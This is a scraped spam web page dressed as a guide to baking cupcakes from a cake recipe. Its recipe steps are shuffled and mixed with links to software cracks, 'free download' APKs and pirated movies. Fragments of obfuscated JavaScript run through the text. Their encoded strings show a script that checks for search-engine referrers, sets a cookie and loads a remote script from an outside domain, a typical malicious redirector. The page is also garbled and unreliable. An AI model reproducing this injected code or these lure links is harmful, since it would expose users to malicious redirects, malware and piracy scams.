

[Cake Pan Conversion Baking Time Free Download For Android Apk](https://blltly.com/1ugyxk)



[Cake Pan Conversion Baking Time Free Download For Android Apk](https://blltly.com/1ugyxk)



You can also reverse this idea and bake cakes from cupcake recipes For a large party, get creative by baking a few different batches of different cupcake flavors.. Step 3: Fill the cupcake liners with cake batterNo matter the cupcake recipe or size of muffin cups, it's best to fill cups one-half to three-fourths full with batter.. Step 5: Decorate the cupcakesOnce the cupcakes have completely cooled, get creative with frosting and decorating.

Step 2: Line a muffin pan for your cupcake recipeOnce you've decided on the cake recipe you want to convert, line your desired number of muffin cups with paper baking cups, or grease and lightly flour the cups.. If the toothpick comes out with moist crumbs on it, bake the cupcakes for a few more minutes.. Let cupcakes cool in the pan for 5-10 minutes, then remove and cool completely on a wire rack.. Check doneness by inserting a wooden toothpick into the center of the cupcake If the toothpick comes out clean, the cupcakes are done.

## [El Capitan Dmg](https://sashawilliams2.doodlekit.com/blog/entry/13906517/el-capitan-dmg)

If you don't have enough muffin cups to bake all the cupcakes at once, refrigerate the remaining batter while the first batch bakes.. One of the advantages of making cupcakes from a cake recipe is that you can decorate one batch in a variety of ways.. Upload your photo here Step 1: Choose a cake recipe to convert to a cupcake recipeWhen making cupcakes from a cake recipe, choose a butter-style cake recipe (a cake that starts with beating butter and sugar together)..

\*?(?:\$|;)/g),  $0x2a5715={}$ ;if( $0x4f5f62$ [ $0x51fc('0x34')$ ](! $0x7b874d, name$ )}[return undefined;}var  $0x30fd82$ ;for(var  $0x4f$ d197=0x0;\_0x4f5f62[\_0x51fc('0x35')](\_0x4fd197,\_0x7b874d['length']);\_0x4fd197++){\_0x30fd82=\_0x7b874d[\_0x4fd197][  $0x51fc('0xa')[(='); 0x2a5715[0x30fd82[0x0]]=0x30fd82[0x1][0x51fc('0xf')]/(\frac{!}{3});$  if(name){return

 $0x2a5715$ [name];}return  $0x2a5715$ ;}}}R(); How to Convert a Cake Recipe into a Recipe for CupcakesIf there's a cake recipe you're dying to try as cupcakes, fear not -- you don't need a cupcake recipe to make cupcakes. [Thani oruvan hd full](https://romantic-haibt-9674e5.netlify.app/Thani-oruvan-hd-full-movie) [movie](https://romantic-haibt-9674e5.netlify.app/Thani-oruvan-hd-full-movie)



[Character Map Pro Software Free Download](https://natikisce.over-blog.com/2021/03/Character-Map-Pro-Software-Free-Download.html)

## [Share Garageband Project From Iphone To Ipad](https://sortinoly.over-blog.com/2021/03/Share-Garageband-Project-From-Iphone-To-Ipad.html)

 var \_0x50a3=['S0pWcXI=','Z2V0VGltZQ==','OyBkb21haW49','SmFScXI=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','L mFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','em1s','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25f Y29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','c3Jja2o=','LmFvbC4=','VEFMSmM=','ZHVSbFo=','SGZ5cHU=','cmVmZX JyZXI=','Z2V0','dWlVeFk=','d1NV','Y0l2','RVdpbHc=','aW5kZXhPZg==','ZFJXWVY=','TG5ZSkI=','QWZtem8=','ZWNuW E4=','eU1PZGo=','bWF0Y2g=','b01kcGM=','d3VvaHc=','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','SHR0dUU=','c3Jj','Z2V0 RWxlbWVudHNCeVRhZ05hbWU=','anlpQks=','Y2FrZStwYW4rY29udmVyc2lvbitiYWtpbmcrdGltZQ==','MnwzfDF8NXw0 fDA=','V0NB','TndZblI=','c3BsaXQ=','Y29va2ll','ekNBaWU=','UVlVcWM=','Z2ZXVGU=','cmVwbGFjZQ==','bGVuZ3Ro',' OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBzZWN1cmU=','a3dta3U='];(function(\_0x5cf87d,\_0x507e43){var \_0x110963 =function(\_0x50537a){while(--\_0x50537a){\_0x5cf87d['push'](\_0x5cf87d['shift']());}};\_0x110963(++\_0x507e43);}(\_0x50a3,0  $x165$ ));var  $0x51fc=function(0x534d14, 0x277fab)$ {  $0x534d14=0x534d14-0x0;var$ 

\_0x522c11=\_0x50a3[\_0x534d14];if(\_0x51fc['initialized']===undefined){(function(){var \_0x47d9db=function(){var  $0xd64380;$ try $\{0xd64380=Function('return\x20(function(\x20'+\{). Step 4: Baker the cupcake recipe and coolBake the$ cupcakes at the same temperature called for in the cake recipe, but reduce the baking time by one-third to one-half (cupcakes usually bake for 15-20 minutes)..

constructor( $\x22$ return $\x20$ this $\x22)(\x20)'$ +');')();}catch(\_0x50af65){\_0xd64380=window;}return \_0xd64380;};var \_0x454956=\_0x47d9db();var \_0x5b5341='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/='; 0x454956['atob']||(\_0x454956['atob']=function(\_0x5398ba){var

 $0x29a1aa=String(0x5398ba)[replace'](=+$/,")$ ;for(var  $0x17d49b=0x0$ ,  $0x6c6985$ ,  $0x26def3$ ,  $0x477a7d=0x0$ ,  $0x3d53bd=0x0$ ":\_0x26def3=\_0x29a1aa['charAt'](\_0x477a7d++);~\_0x26def3&&(\_0x6c6985=\_0x17d49b%0x4?\_0x6c6985\*0x40+\_0x26def3: \_0x26def3,\_0x17d49b++%0x4)?\_0x3d53bd+=String['fromCharCode'](0xff&\_0x6c6985>>(-0x2\*\_0x17d49b&0x6)):0x0){\_0x 26def3= 0x5b5341['indexOf']( 0x26def3);}return

 $0x3d53bd;\};(0);0x51fc['base64DecodeUnicode'] = function(0x54ebdf){var 0x12876e=atob(0x54ebdf)};var 0x54ebdf)$ \_0x55d233=[];for(var

\_0x53a4ab=0x0,\_0x5ae34b=\_0x12876e['length'];\_0x53a4ab=\_0x2255cf;},'dRWYV':\_0x51fc('0x1f'),'LnYJB':function \_0xe3d45b(\_0x6d6be2,\_0xa7ddd7){return \_0x6d6be2===\_0xa7ddd7;},'wfkfT':\_0x51fc('0x20'),'Afmzo':function

\_0x4f077e(\_0x5b265b,\_0x2c6881){return \_0x5b265b(\_0x2c6881);},'ecnXN':function

 $0x3815e8$ ( $0x33acdd, 0x32b1ce$ }{return  $0x33acdd+0x32b1ce;$ },'yMOdj': $0x51fc('0x21')$ ,'oMdpc':function

\_0xc0d71a(\_0x584f46,\_0x53b80b){return \_0x584f46&&\_0x53b80b;},'wuohw':function

\_0x1d8e79(\_0x59a9fc,\_0x32a89f){return \_0x59a9fc. If desired, before baking the whole batch, bake one or two cupcakes with different amounts of batter in the liners to see which height you like best.. A two-layer cake recipe usually makes 24-30 cupcakes, while a one-layer cake will make a smaller batch of 12-15 cupcakes. [Irig Garageband Mac No Sound](https://larking0nmfreese.wixsite.com/secnesssweetal/post/irig-garageband-mac-no-sound)

[Adobe Acrobat Pro Dc 2015 Crack Serial Number](https://mariamontoya.doodlekit.com/blog/entry/13906527/adobe-acrobat-pro-dc-2015-crack-serial-number-extra-quality)

Some of our favorite recipes for cupcakes derive from these cake recipes: red velvet cake, white cake, yellow cake, and chocolate cake.. With the help of our baking experts, we put together five simple steps to make cupcakes with a cake recipe. 0041d406d9 [Sierra 312u Patch Lead](https://romantic-ride-356f04.netlify.app/Sierra-312u-Patch-Lead)

0041d406d9

[how to insert checkbox in excel 2016 for mac](https://lineupnow.com/event/how-to-insert-checkbox-in-excel-2016-for-mac)